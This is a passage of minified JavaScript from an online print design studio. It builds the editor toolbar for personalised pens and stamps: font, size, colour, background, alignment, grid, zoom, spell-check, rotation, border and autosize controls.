Designs",w.style.backgroundImage='url("/images/pallet.png")',sSHOW_SIDEB==0&&(w.style.backgroundImage='url("/images/pallet3.png")'),EventUtil.addEventHandler(w,"click",function(){fnDoneClicked(3)}),oStudioConfig.ShowMoreDesignsCtrl&&b(w)),a=oStudio.global.createDiv("Share","relative",0,0,f,d),a.style.cursor="pointer",a.title="Share",a.style.backgroundImage='url("images/Share_Button.jpg")',$j(a).css({"background-position":"0px 1px"}),sSHOW_SIDEB==0&&(a.style.backgroundImage='url("images/Share_Button3.jpg")'),EventUtil.addEventHandler(a,"click",fnShareClicked),pt=sDOC_ID==0?"designs/"+sDESIGN_ID.substring(0,6)+"/"+oStudio.composition.ImgSampleBigPath:"Customer-Designs/"+sDOC_ID.substring(0,7)+"/"+sDOC_ID+"-"+oStudio.composition.DocKeyCustomer+"-AB.jpg?"+Math.floor(Math.random()*1e8),et=window.document.URL.split("_"),oStudio.itemConfig.isPen?et[0]=window.location.protocol+"//"+window.location.host+"/personalised-pens":oStudio.itemConfig.isStamp&&(et[0]=window.location.protocol+"//"+window.location.host+"/rubber-stamps"),at=document.createElement("a"),at.appendChild(a),oStudioConfig.ShowShareInstructionsCtrl&&b(at),vt=function(){oHelpPopupControl.open()},l=oStudio.global.createDiv("Instructions","relative",0,0,f,d),l.style.cursor="pointer",l.title="Instructions",l.style.backgroundImage='url("/images/book_icon.png")',sSHOW_SIDEB==0&&(l.style.backgroundImage='url("/images/bool_icon3.png")'),EventUtil.addEventHandler(l,"click",vt),oStudioConfig.ShowShareInstructionsCtrl&&b(l),sSHOW_SIDEB==0?l.style.width=f+1:(tt=document.getElementById("txtOutInSideIDs").value,s=oStudio.global.createDiv("SideALink","relative",0,0,f,d),s.title=oStudio.composition.SideA,sSIDE==="B"?(s.style.cursor="pointer",EventUtil.addEventHandler(s,"click",function(){fnDoneClicked(2)}),s.style.backgroundImage=tt==="S"?'url("/images/studio_outside_btn.png")':'url("/images/studio_front_solid.png")'):s.style.backgroundImage=tt==="S"?'url("/images/studio_outside_btn_active.png")':'url("/images/studio_front.png")',b(s),oStudio.composition.ItemUtil.AllowSidebUpdate&&(o=oStudio.global.createDiv("SideBLink","relative",0,0,f+1,d),o.title=oStudio.composition.SideB,sSIDE!=="B"?(o.style.cursor="pointer",EventUtil.addEventHandler(o,"click",function(){fnDoneClicked(2)}),o.style.backgroundImage=tt==="S"?'url("/images/studio_inside_btn.png")':'url("/images/studio_back.png")'):o.style.backgroundImage=tt==="S"?'url("/images/studio_inside_btn_active.png")':'url("/images/studio_back_ghosted.png")',b(o))),it||(this.navControls.className=""),ht.style.width=(f+1)*wt+"px"}},Toolbar.prototype.createHelpPopup=function(){var n=document.createElement("div"),r,t,i;n.style.zIndex=1001,n.style.position="absolute",n.style.padding="20px",n.style.width="870px",n.style.height="520px",r=document.createElement("img"),r.src="/AjaxStudio/img/toolbar/StudioHelp-v1-header.jpg",n.appendChild(r),t=document.createElement("div"),t.style.width="870px",t.style.height="450px",t.style.overflow="auto",n.appendChild(t),i=document.createElement("img"),i.src="/AjaxStudio/img/toolbar/help text.jpg",t.appendChild(i),oHelpPopupControl=new print123.core.ui.ModalPopup(910,580,n,{closeButtonVisible:!0})},Toolbar.prototype.initFormatControls=function(){EventUtil.addEventHandler(document,"mousedown",function(){oThis.closeAllDropdownLists()}),oStudioConfig.ShowFontStyleCtrl&&oStudioConfig.FontStyleList.length>0&&this.initFontList(),oStudioConfig.ShowFontSizeCtrl&&oStudioConfig.MinFontSize>0&&oStudioConfig.MaxFontSize>0&&this.initFontSizeList(),oStudioConfig.ShowFontColourCtrl&&oStudioConfig.FontColourList!=""&&(!oStudioConfig.IsSingleColour||oStudio.itemConfig.isCreateYourOwn&&oStudioConfig.IsSingleColour)&&this.initColorList(),oStudioConfig.ShowBoldItalicCtrl&&(this.initBoldButton(),this.initItalicButton()),oStudioConfig.ShowUnderlineCtrl&&this.initUnderlineButton(),oStudioConfig.ShowAlignOptionsCtrl&&this.initAlignButtons(),oStudioConfig.ShowGridCtrl&&this.initGridButton(),oStudioConfig.ShowRemoveCtrl&&this.initRemoveButton(),oStudioConfig.ShowBackgroundColourCtrl&&this.initBackgroundColourPicker(),oStudioConfig.ShowSpellCheckCtrl&&this.initSpellCheckButton(),oStudioConfig.ShowSymbolCtrl&&this.initSymbolButton(),oStudioConfig.ShowZoomOptionsCtrl&&this.initZoomButtons(),oStudioConfig.ShowHelpCtrl&&this.initHelpButton(),oStudioConfig.ShowBorderCtrl&&this.initBorderList(),oStudioConfig.ShowAutoSizeCtrl&&(this.initAutosizeList(),oStudio.itemConfig.isAutoSize?this.turnAutoSizeOn():this.turnAutoSizeOff()),oStudioConfig.ShowRotationCtrl&&this.initRotationButtons(),!oStudioConfig.ShowAddImgCtrl||!oStudioConfig.ShowImageRotationCtrl||oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||this.initImgRotationButton()},Toolbar.prototype.initImgRotationButton=function(){var s=this,t=oStudio.global.createDiv("ImgRotationCtrl","relative",0,0,165,30),h,o,u,e,r;t.className="control",t.style.marginTop="5px",t.style.float="right",t.style.cssFloat="right",t.style.marginRight="20px",t.style.display="none",t.setAttribute("name","20");var f=oStudio.global.createDiv("ImgRotationDispBox","relative",0,0,164,22),i=oStudio.global.createDiv("ImgRotationDisplay","relative",0,0,146,16),n=oStudio.global.createDiv("ImgRotationDrop","relative",0,22,220,60),c=function(){s.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"};f.style.float="left",oStudio.global.createDivBt(f,this.imgPath+"fontListBg.png",c,"This will rotate image"),EventUtil.addEventHandler(f,"mousedown",oStudio.global.stopEventPropagation),i.className="title",i.style.float="left",i.style.cssFloat="left",i.title="This will rotate image",i.innerHTML="Rotate Image",n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.visibility="hidden",n.style.padding="hidden",n.style.zIndex=9,EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),h='<div class="slider-wrapper slider-primary"><div class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all slider-primary"><div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0"></span></div></div>',o=$j(h),o.appendTo(n),u=document.createElement("span"),u.setAttribute("class","slider-countbox"),u.innerHTML="Rotate: 0&#176;",n.appendChild(u),e=function(){s.closeAllDropdownLists();var n=parseInt(u.innerHTML.replace("Rotate:",""));isNaN(n)&&(n=0),oStudio.ui.elementManager.rotateImg(n)},r=document.createElement("input"),r.type="button",r.value="OK",r.setAttribute("class","slider_submit"),EventUtil.addEventHandler(r,"click",e),n.appendChild(r),f.appendChild(i),t.appendChild(f),t.appendChild(n),this.controls.img_rotation=t,this.dropdownLists.push(n),this.formatControls.appendChild(t)},Toolbar.prototype.initRotationButtons=function(){var u=function(){oStudio.ui.elementManager.rotateLeft()},f=function(){oStudio.ui.elementManager.rotateRight()},n=oStudio.global.createDiv("RotationCtrl","relative",0,0,150,30),t,i,r;n.className="control",n.style.float="right",n.style.cssFloat="right",n.style.marginRight="20px",n.style.marginTop="5px",n.setAttribute("name","19"),t=oStudio.global.createDiv("RotationDisplay","relative",0,6,80,16),t.style.float="left",t.style.cssFloat="left",t.style.marginRight="3px",oStudio.global.createDivBt(t,"/images/RotateText.gif",null,""),n.appendChild(t),i=oStudio.global.createDiv("RotateLeft","relative",0,0,30,30),i.style.float="left",i.style.cssFloat="left",i.style.marginRight="6px",oStudio.global.createDivBt(i,"/images/RotateLeft.png?20140911",u,"Left"),n.appendChild(i),r=oStudio.global.createDiv("RotateRight","relative",0,0,30,30),r.style.float="left",r.style.cssFloat="left",oStudio.global.createDivBt(r,"/images/RotateRight.png?20140911",f,"Right"),n.appendChild(r),this.controls.rotation=n,this.formatControls.appendChild(n)},Toolbar.prototype.initHelpButton=function(){var n=oStudio.global.createDiv("Help","relative",0,0,22,24),t;n.className="control",n.setAttribute("name","16"),t=function(){oHelpPopupControl.open()},oStudio.global.createDivBt(n,this.imgPath+"helpStudio.gif",t,"Help"),this.controls.help=n,this.formatControls.appendChild(n)},Toolbar.prototype.initZoomButtons=function(){var r=function(){oStudio.ui.zoomIn(),oStudio.ui.grid.childNodes.length>0&&(oThis.onRemoveGridClick(),oThis.onAddGridClick())},u=function(){oStudio.ui.zoomOut(),oStudio.ui.grid.childNodes.length>0&&(oThis.onRemoveGridClick(),oThis.onAddGridClick())},t=oStudio.global.createDiv("ZoomCtrl","relative",0,0,50,24),n,i;t.className="control",t.setAttribute("name","15"),n=oStudio.global.createDiv("ZoomIn","relative",0,0,24,24),n.style.float="left",n.style.cssFloat="left",n.style.marginRight="2px",oStudio.global.createDivBt(n,this.imgPath+"zoomIn.gif",r,"25% Larger"),t.appendChild(n),i=oStudio.global.createDiv("ZoomOut","relative",0,0,24,24),i.style.float="left",i.style.cssFloat="left",oStudio.global.createDivBt(i,this.imgPath+"zoomOut.gif",u,"25% Smaller"),t.appendChild(i),this.controls.zoom=t,this.formatControls.appendChild(t)},Toolbar.prototype.initSymbolButton=function(){var u=oStudio.global.createDiv("SymbolCtrl","relative",0,0,30,24),f,s,e,r,t,i,h;u.className="control",u.setAttribute("name","14");var o=oStudio.global.createDiv("SymbolBt","relative",0,0,30,24),n=oStudio.global.createDiv("SymbolDropBox","absolute",0,25,200,220,2),c=function(){oThis.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"};for(oStudio.global.createDivBt(o,this.imgPath+"SpecialChars.gif",c,"Special Characters"),EventUtil.addEventHandler(o,"mousedown",oStudio.global.stopEventPropagation),n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.visibility="hidden",n.style.zIndex=9,f=document.createElement("table"),f.cellPadding="0px",f.cellSpacing="2px",s=document.createElement("tbody"),r=0;r<oStudio.config.symbols.length;r++)r%8==0&&(e=document.createElement("tr"),s.appendChild(e)),t=document.createElement("td"),t.style.cursor="pointer",t.className="symbolOption",t.id="SymbolCell_"+r,e.appendChild(t),i=document.createElement("div"),i.id="SymbolDiv_"+r,i.style.width="20px",i.style.paddingTop="3px",i.style.height="20px",i.style.overflow="hidden",i.innerHTML=oStudio.config.symbols[r],t.appendChild(i),h=function(){var i=EventUtil.getEvent(),t=Number(i.target.id.split("_")[1]);oStudio.ui.elementManager.insertSymbol(oStudio.config.symbols[t]),n.style.visibility="hidden"},EventUtil.addEventHandler(t,"click",h),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation);f.appendChild(s),n.appendChild(f),u.appendChild(o),u.appendChild(n),this.controls.symbol=u,this.formatControls.appendChild(u),this.dropdownLists.push(n)},Toolbar.prototype.initSpellCheckButton=function(){var n=oStudio.global.createDiv("SpellCheck","relative",0,0,80,24),t,i;n.className="control",n.setAttribute("name","13"),t=function(){EventUtil.removeEventHandler(window,"focus",t),oStudio.ui.elementManager.updateTextElementValues()},i=function(){for(var f=[],s=0,c=document.getElementById("divTextEditor"),h=c.childNodes.item(1),o=h.childNodes.item(0),u,r,e,i,n=0;n<o.childNodes.length;n++)if(u=o.childNodes.item(n),u.id.indexOf("divElementContainer_")==0)for(r=0;r<u.childNodes.length;r++)e=u.childNodes.item(r),e.id.indexOf("txtElement_")==0&&(f[s]=e.id,s++);for(i="",n=0;n<f.length;n++)i+=f[n],n<f.length-1&&(i+=",");i!==""?UltimateSpells[sSPELL_CHECK_ID].SetControlIdsToCheck(i):UltimateSpells[sSPELL_CHECK_ID].SetControlIdsToCheck("divTextEditor"),UltimateSpells[sSPELL_CHECK_ID].ShowSpellDialog(),EventUtil.addEventHandler(window,"focus",t)},oStudio.global.createDivBt(n,this.imgPath+"SpellCheck.gif",i,"Spell Check"),this.controls.spellcheck=n,this.formatControls.appendChild(n)},Toolbar.prototype.initRemoveButton=function(){var n=oStudio.global.createDiv("DeleteBt","relative",0,0,70,24),t;n.className="control",n.setAttribute("name","11"),t=function(){oStudio.ui.elementManager.clear()},oStudio.global.createDivBt(n,this.imgPath+"delete.gif",t,"Clear Text / Remove Image"),this.controls.removebutton=n,this.formatControls.appendChild(n)},Toolbar.prototype.initGridButton=function(){var t=this,n;this.onAddGridClick=function(){var f=oStudio.math.fullWidth,e=oStudio.math.fullHeight,o=.125*72*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,u=0,r=0,i;do i=oStudio.global.createDiv("oGridLine","absolute",u,0,1,e),i.style.backgroundColor="#b7ffbe",i.style.overflow="hidden",oStudio.ui.grid.appendChild(i),u+=o;while(u<Math.round(f));do i=oStudio.global.createDiv("oGridLine","absolute",0,r,f,1),i.style.backgroundColor="#b7ffbe",i.style.overflow="hidden",oStudio.ui.grid.appendChild(i),r+=o;while(r<Math.round(e));EventUtil.removeEventHandler(n,"click",t.onAddGridClick),n.title="Remove Grid Lines",n.style.backgroundImage="url("+t.imgPath+"gridOn.png)",EventUtil.addEventHandler(n,"click",t.onRemoveGridClick)},this.onRemoveGridClick=function(){if(oStudio.ui.grid.hasChildNodes())while(oStudio.ui.grid.childNodes.length>=1)oStudio.ui.grid.removeChild(oStudio.ui.grid.firstChild);EventUtil.removeEventHandler(n,"click",t.onRemoveGridClick),n.title="Grid Lines - Alignment Tool",n.style.backgroundImage="url("+t.imgPath+"gridOff.png)",EventUtil.addEventHandler(n,"click",t.onAddGridClick)},n=oStudio.global.createDiv("Grid","relative",0,0,53,22),n.className="control",n.setAttribute("name","10"),this.controls.grid=n,oStudio.global.createDivBt(n,this.imgPath+"gridOff.png",this.onAddGridClick,"Grid Lines - Alignment Tool"),this.formatControls.appendChild(n)},Toolbar.prototype.initBackgroundColourPicker=function(){var f=this,t=oStudio.global.createDiv("BackgroundColourControl","relative",0,0,165,22),r;t.className="control",t.style.marginTop="5px",t.setAttribute("name","12"),r=oStudio.global.createDiv("BackgroundColourDispBox","relative",0,0,164,22),r.style.float="left";var i=oStudio.global.createDiv("BackgroundColourBoxDisplay","relative",0,0,122,16),n=oStudio.global.createDiv("BackgroundColourBoxDisplayColour","relative",0,0,16,16),u=function(){Number(oStudio.composition.ItemColorNo)>2?($j(t).colpick({customBtnText:"Remove Background",onBeforeShow:function(){var n="ffffff";sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB!=null&&oStudio.composition.CustomiseBGColorSideB!=""&&(n=oStudio.composition.CustomiseBGColorSideB.substring(1)):oStudio.composition.CustomiseBGColor!=null&&oStudio.composition.CustomiseBGColor!=""&&(n=oStudio.composition.CustomiseBGColor.substring(1)),$j(this).colpickSetColor(n)},onShow:function(n){return $j(n).fadeIn(500),!1},onHide:function(n){return $j(n).fadeOut(500),!1},onSubmit:function(t,i,r,u){var e,f,s,o;if($j(u).colpickHide(),e=document.getElementById("divBackgroundImage").firstChild,typeof e=="undefined"||e.tagName!="IMG")return alert("Error!"),!1;f="#"+i,$j(n).css("background-color",f),f=="#ffffff"?(n.style.border="solid 1px #000000",n.style.width="14px",n.style.height="14px"):(n.style.border="",n.style.width="16px",n.style.height="16px"),sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB=f:oStudio.composition.CustomiseBGColor=f,e.style.backgroundColor=f,e.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"),e.style.display="",oStudio.backsideLocked||sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&(s="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",o="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)",document.getElementById("divTopInnerBorder").style.backgroundImage=s,document.getElementById("divRgtInnerBorder").style.backgroundImage=o,document.getElementById("divBotInnerBorder").style.backgroundImage=s,document.getElementById("divLftInnerBorder").style.backgroundImage=o)},onCustomSubmit:function(t,i,r,u){var f,e,o;if($j(u).colpickHide(),$j(n).css("background-color")=="rgba(0, 0, 0, 0)")return!1;if(f=document.getElementById("divBackgroundImage").firstChild,typeof f=="undefined"||f.tagName!="IMG")return alert("Error!"),!1;o=Math.floor(Math.random()*1e8),sSIDE=="B"?(oStudio.composition.CustomiseBGColorSideB="",e=oStudio.composition.ImgCanvasBigURLSideB):(oStudio.composition.CustomiseBGColor="",e=oStudio.composition.ImgCanvasBigURL),e!=""?(f.style.backgroundColor="",f.setAttribute("src",e+"?"+o)):f.style.display="none",$j(n).css("background-color","")}}),f.closeAllDropdownLists()):oStudio.msg.addUserMsg("No Other Color Options Available.")};oStudio.global.createDivBt(r,this.imgPath+"fontListBg.png",u,"This will change the entire background colour"),i.className="title",i.style.float="left",i.style.cssFloat="left",i.title="This will change the entire background colour",i.innerHTML="Background Colour",n.style.marginTop="3px",n.style.float="left",n.style.cssFloat="left",n.style.backgroundColor="",this.controls.bgcolor=t,this.controls.bgcolorState=n,r.appendChild(i),r.appendChild(n),t.appendChild(r),this.formatControls.appendChild(t)},Toolbar.prototype.initAlignButtons=function(){var r=function(){var t=EventUtil.getEvent(),n;switch(t.target.id){case"divLAlign":n="left";break;case"divCAlign":n="center";break;case"divRAlign":n="right"}oStudio.ui.elementManager.updateAligns(n)},u=function(){oStudio.ui.elementManager.fixVerticalAligns()},i=oStudio.global.createDiv("LAlign","relative",0,0,23,22),n,t;i.className="control",i.style.marginLeft="2px",i.setAttribute("name","7"),oStudio.global.createDivBt(i,this.imgPath+"AlignLeftOff.gif",r,"Left Justify"),this.formatControls.appendChild(i),n=oStudio.global.createDiv("CAlign","relative",0,0,23,22),n.className="control",n.style.marginLeft="2px",n.setAttribute("name","8"),oStudio.global.createDivBt(n,this.imgPath+"AlignCenterOff.gif",r,"Center Justify"),this.formatControls.appendChild(n),t=oStudio.global.createDiv("RAlign","relative",0,0,23,22),t.className="control",t.style.marginLeft="2px",t.setAttribute("name","9"),oStudio.global.createDivBt(t,this.imgPath+"AlignRightOff.gif",r,"Right Justify"),this.formatControls.appendChild(t),this.controls.lAlign=i,this.controls.cAlign=n,this.controls.rAlign=t},Toolbar.prototype.initBoldButton=function(){var t=this,n=oStudio.global.createDiv("Bold","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","4"),oStudio.global.createDivBt(n,this.imgPath+"FontBoldOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Bold"),n.on=0,this.controls.bold=n,this.formatControls.appendChild(n)},Toolbar.prototype.initItalicButton=function(){var t=this,n=oStudio.global.createDiv("Italic","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","5"),oStudio.global.createDivBt(n,this.imgPath+"FontItalicOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Italic"),n.on=0,this.controls.italic=n,this.formatControls.appendChild(n)},Toolbar.prototype.initUnderlineButton=function(){var t=this,n=oStudio.global.createDiv("Underline","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","6"),oStudio.global.createDivBt(n,this.imgPath+"FontUnderlineOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Underline"),n.on=0,this.controls.underline=n,this.formatControls.appendChild(n)},Toolbar.prototype.initColorList=function(){var n=this,u=oStudio.global.createDiv("ColorControl","relative",0,0,32,22),h,c,s,f,i,e;u.className="control",u.setAttribute("name","3");var t=oStudio.global.createDiv("ColorDispBox","relative",0,0,17,4),r=oStudio.global.createDiv("ColorDrop","absolute",0,22,163,136,1),o=document.createElement("input");if(o.type="hidden",t.style.float="left",t.style.backgroundColor="#000000",t.style.border="solid 1px #000000",t.title="Color",t.style.overflow="hidden",t.style.cursor="pointer",isIE&&(t.style.width="19px",t.style.height="5px"),r.style.visibility="hidden",r.style.zIndex=9,h=function(){Number(oStudio.composition.ItemColorNo)>2?(n.closeAllDropdownLists(),oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp?r.style.visibility=r.style.visibility==="visible"?"hidden":"visible":$j(u).colpick({customBtnText:"Change ALL Text",customBtnTitle:"For single text boxes the font colour will change automaticly. Only select change all text to amend the entire wording.",onBeforeShow:function(){var t="231f20";n.color!=""&&(t=n.color.toLowerCase().substring(1)),$j(this).colpickSetColor(t)},onShow:function(n){return $j(n).fadeIn(500),!1},onHide:function(n){return $j(n).fadeOut(500),!1},onSubmit:function(t,i,r,u){var e,f;$j(u).colpickHide(),e="#"+i,o.value=e,oStudio.composition.ItemUtil.ColorMessage!=""?(f=new Array(2),f=oStudio.composition.ItemUtil.ColorMessage.split("|"),e==f[0]?msgOKCancel(f[1])&&n.changeStyle(EventUtil.getEvent()):n.changeStyle(EventUtil.getEvent())):n.changeStyle(EventUtil.getEvent())},onCustomSubmit:function(t,i,r,u){$j(u).colpickHide();var f="#"+i;n.color=f,oStudio.ui.elementManager.changeAllTextElementsFontColor(f),n.controls.color.style.backgroundImage="",n.controls.color.style.backgroundColor=f}})):oStudio.msg.addUserMsg("No Other Color Options Available.")},c=function(){var f=EventUtil.getEvent(),i=f.target.id.split("_")[1],u;o.value=i,r.style.visibility="hidden",oStudioConfig.IsSingleColour&&(oStudio.itemConfig.textColor=oStudio.config.bcRpOrFcolors[i]),oStudio.itemConfig.isStamp&&n.color!=i&&(t.style.backgroundColor=i,n.color=i,oStudio.ui.elementManager.updateInkColors(i)),oStudio.composition.ItemUtil.ColorMessage!=""?(u=new Array(2),u=oStudio.composition.ItemUtil.ColorMessage.split("|"),i==u[0]?msgOKCancel(u[1])&&n.changeStyle(EventUtil.getEvent()):n.changeStyle(EventUtil.getEvent())):n.changeStyle(EventUtil.getEvent())},oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp)for(s=oStudioConfig.FontColourList.split(","),f=0;f<s.length;f++){var a=oStudio.config.colorsRgb[parseInt(s[f])],v=f%5*19,l=Math.floor(f/5)*19+1;oStudioConfig.IsSingleColour&&(v=f*19,l=1),i=oStudio.global.createDiv("ColorOption_"+a,"absolute",v,l,19,19),i.style.backgroundColor=a,i.style.border="solid 0px #000000",i.style.overflow="hidden",i.style.cursor="pointer",r.appendChild(i),EventUtil.addEventHandler(i,"click",c),EventUtil.addEventHandler(i,"mousedown",oStudio.global.stopEventPropagation)}this.controls.color=t,this.controls.colorState=o,EventUtil.addEventHandler(t,"click",h),e=oStudio.global.createDiv("ColorText","relative",0,0,32,15),e.style.float="left",oStudio.global.createDivBt(e,this.imgPath+"TextColor.gif",h,"Color"),u.appendChild(e),u.appendChild(t),(oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp)&&(u.appendChild(r),this.dropdownLists.push(r)),this.controls.colorCtrl=u,this.formatControls.appendChild(u)},Toolbar.prototype.initFontSizeList=function(){var h=this,c=oStudioConfig.MinFontSize,l=oStudioConfig.MaxFontSize,i=oStudio.global.createDiv("FontSizeControl","relative",0,0,60,21),s,r,t,o;i.className="control",i.setAttribute("name","2");var e=oStudio.global.createDiv("FontSizeDispBox","relative",0,0,60,22),f=oStudio.global.createDiv("FontSizeBoxDisplay","relative",0,0,60,16),n=oStudio.global.createDiv("FontSizeDropBox","relative",0,0,60,200),u=document.createElement("input");for(u.type="hidden",s=function(){h.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"},oStudio.global.createDivBt(e,this.imgPath+"fontSizeListBg.png",s,"Font Size List"),EventUtil.addEventHandler(e,"mousedown",oStudio.global.stopEventPropagation),f.className="title",f.title="Size",f.innerHTML="Size",n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.overflow="auto",n.style.visibility="hidden",n.style.zIndex="9",EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),r=c;r<=l;r++)t=oStudio.global.createDiv("FontSizeOption_"+r,"relative"),t.style.cursor="pointer",t.style.backgroundImage="url("+this.imgPath+"fill.gif)",t.style.width="20px",t.style.height="20px",t.className="fontSizeListOption",t.innerHTML=r,oStudio.composition.ItemUtil.FontUnit!=""&&(t.innerHTML=r+oStudio.composition.ItemUtil.FontUnit),o=function(){var t=EventUtil.getEvent();u.value=t.target.id.split("_")[1],oStudio.composition.ItemUtil.ImageScale!=0&&(u.value=Math.round(parseFloat(u.value)*(72/oStudio.composition.ItemUtil.ImageScale))),n.style.visibility="hidden",h.changeStyle(EventUtil.getEvent())},EventUtil.addEventHandler(t,"click",o),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),n.appendChild(t);this.controls.fontSize=f,this.controls.fontSizeState=u,e.appendChild(f),i.appendChild(e),i.appendChild(n),i.appendChild(u),this.controls.fontSizeCtrl=i,this.formatControls.appendChild(i),this.dropdownLists.push(n)},Toolbar.prototype.initFontList=function(){var a=this,c=200,i,v,h,f,s,u,n,l;oStudio.itemConfig.isPen?c=45:oStudio.itemConfig.isStamp&&(c=125),i=oStudio.global.createDiv("FontControl","relative",0,0,165,22),i.className="control",i.setAttribute("name","1");var e=oStudio.global.createDiv("FontDispBox","relative",0,0,164,22),r=oStudio.global.createDiv("FontDispTxt","relative",0,0,146,16),t=oStudio.global.createDiv("FontDropBox","relative",0,0,170,c),o=document.createElement("input");for(o.type="hidden",v=function(){a.closeAllDropdownLists(),t.style.visibility=t.style.visibility==="visible"?"hidden":"visible"},oStudio.global.createDivBt(e,this.imgPath+"fontListBg.png",v,"Font List"),EventUtil.addEventHandler(e,"mousedown",oStudio.global.stopEventPropagation),r.className="title",r.title="Font",r.innerHTML="Font",t.style.backgroundColor="#FFFFFF",t.style.border="solid 1px #000000",t.style.overflow="auto",t.style.visibility="hidden",t.style.zIndex=9,EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),h=Math.random(),f=0;f<oStudioConfig.FontStyleList.length;f++)(s=oStudioConfig.FontStyleList[f],s.Name!="")&&(u=s.Name,n=document.createElement("img"),n.id="FontOption_"+u,n.style.cursor="pointer",bUsePNGFilter?(n.style.filter=oStudio.global.pngFilter+"(src='/images/fonts/"+u.replace(/ /gi,"")+".png?"+h+"')",n.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",n.style.width="150px",n.style.height="20px"):(n.src="/images/fonts/"+u.replace(/ /gi,"")+".png?"+h,n.style.width="150px",n.style.height="20px"),l=function(){var n=EventUtil.getEvent();o.value=n.target.id.split("_")[1],t.style.visibility="hidden",a.changeStyle(EventUtil.getEvent())},EventUtil.addEventHandler(n,"click",l),EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),t.appendChild(n));this.controls.font=r,this.controls.fontState=o,e.appendChild(r),i.appendChild(e),i.appendChild(t),i.appendChild(o),this.formatControls.appendChild(i),this.dropdownLists.push(t)},Toolbar.prototype.initBorderList=function(){var o=!1,e=["Border&nbsp;Off","Border&nbsp;On"],h=function(){oThis.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"},s=function(){n.style.visibility="hidden";var i=EventUtil.getEvent(),t=i.target.id.split("_")[1];r.innerHTML=e[t],t==0?(oStudio.ui.borderOff(),o=!1):(oStudio.ui.borderOn(oThis.color),o=!0)},r=oStudio.global.createDiv("BorderOnOffBoxDisplay","relative",0,0,80,16),f,n,u,t,i;for(r.className="title",r.title="Border On/Off",oStudio.composition.DocumentID>0&&oStudio.composition.HasBorder?(r.innerHTML=e[1],o=!0):r.innerHTML=e[0],f=oStudio.global.createDiv("BorderOnOffDispBox","absolute",0,1,80,22),oStudio.global.createDivBt(f,this.imgPath+"BorderOnOffListBg.png",h,"Border On/Off List"),EventUtil.addEventHandler(f,"mousedown",oStudio.global.stopEventPropagation),f.appendChild(r),n=oStudio.global.createDiv("BorderOnOffDropBox","absolute",0,22,80,40),n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.overflow="auto",n.style.visibility="hidden",n.style.zIndex=9,EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),u=0;u<e.length;u++)t=oStudio.global.createDiv("BorderOnOffOption_"+u,"relative"),t.style.cursor="pointer",t.style.backgroundImage="url("+this.imgPath+"fill.gif)",t.style.width="20px",t.style.height="20px",t.className="fontSizeListOption",t.innerHTML=e[u],EventUtil.addEventHandler(t,"click",s),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),n.appendChild(t);i=oStudio.global.createDiv("BorderOnOffControl","relative",0,0,80,24),i.className="control",i.style.marginTop="5px",i.setAttribute("name","17"),i.appendChild(f),i.appendChild(n),this.controls.border=i,this.formatControls.appendChild(i),this.dropdownLists.push(n)},Toolbar.prototype.initAutosizeList=function(){var f=["ON","OFF"],u=function(){var t=EventUtil.getEvent(),n=t.target.id.split("_")[1];n==0?oStudio.itemConfig.isAutoSize||(oThis.turnAutoSizeOn(),oStudio.itemConfig.isAutoSize=!0,oStudio.composition.IsAutoSize=!0,oStudio.ui.elementManager.resetTextElements()):oStudio.itemConfig.isAutoSize&&(oThis.turnAutoSizeOff(),oStudio.itemConfig.isAutoSize=!1,oStudio.composition.IsAutoSize=!1,oStudio.ui.elementManager.activeTextElements(),sortControlsDiv()),oStudio.itemConfig.isAutoSize?(document.getElementById("divAutoSizeOnOffOption_0").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOn_RadioOn.jpg)",document.getElementById("divAutoSizeOnOffOption_1").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOn_RadioOff.jpg)"):(document.getElementById("divAutoSizeOnOffOption_0").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOff_RadioOff.jpg)",document.getElementById("divAutoSizeOnOffOption_1").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOff_RadioOn.jpg)")},t=oStudio.global.createDiv("AutoSizeOnOffControl","relative",0,0,160,24),r,i,n;for(t.className="control",t.style.marginTop="5px",t.setAttribute("name","18"),t.title="Auto Size 